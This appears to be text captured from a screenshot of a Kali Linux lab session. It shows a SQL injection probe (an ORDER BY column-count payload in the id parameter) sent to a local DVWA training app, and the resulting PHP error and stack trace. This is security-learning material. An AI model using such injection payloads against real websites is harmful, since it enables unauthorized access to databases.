 Home
kali-linux-2026.2-vmware-a...
1 2 3 4 7:34
127.0.0.1:42001/vulnerab
127.0.0.1:42001/vulnerabilities/sqli/?id=1%27%20ORDER%20BY%203--%20-&Submit=Submit
Z
Fatal error: Uncaught mysqli_sql_exception: Unknown column '3' in 'ORDER BY' in /usr/share/dvwa/vulnerabilities/sqli/source/low.php:11 Stack trace: #0
/usr/share/dvwa/vulnerabilities/sqli/source/low.php(11): mysqli_query() #1 /usr/share/dvwa/vulnerabilities/sqli/index.php(34): require_once('...') #2 {main} thrown in
/usr/share/dvwa/vulnerabilities/sqli/source/low.php on line 11